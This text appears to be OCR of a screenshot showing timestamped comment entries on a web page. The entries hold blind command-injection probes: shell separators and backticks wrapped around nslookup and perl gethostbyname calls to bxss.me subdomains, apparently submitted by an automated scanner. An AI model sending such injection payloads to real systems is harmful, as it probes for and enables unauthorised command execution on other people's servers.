
2026-06-08 20:29:30 - wUmrLVWz
;(nslookup
hitwvpryydmpx6e647.​bxss.​me||perl
-e
"gethostbyname('hitwvpryydmpx6e647.​bxss.​me
')")|
(nslookup
hitwvpryydmpx6e647.​bxss.​me||perl
-e
"gethostbyname('hitwvpryydmpx6e647.​bxss.​me
')")&
(nslookup
hitwvpryydmpx6e647.​bxss.​me||perl
-e
"gethostbyname('hitwvpryydmpx6e647.​bxss.​me
')")
2026-06-08 20:28:56 - wUmrLVWz
`(nslookup
hitbhykbznufo8f23b.​bxss.​me||perl
-e
"gethostbyname('hitbhykbznufo8f23b.​bxss.​me
')")`
2026-06-08 20:28:53 - wUmrLVWz
|(nslookup
hitdqxccoxeovef0f2.​bxss.​me||perl
-e
"gethostbyname('hitdqxccoxeovef0f2.​bxss.​me
')")
2026-06-08 20:28:48 - wUmrLVWz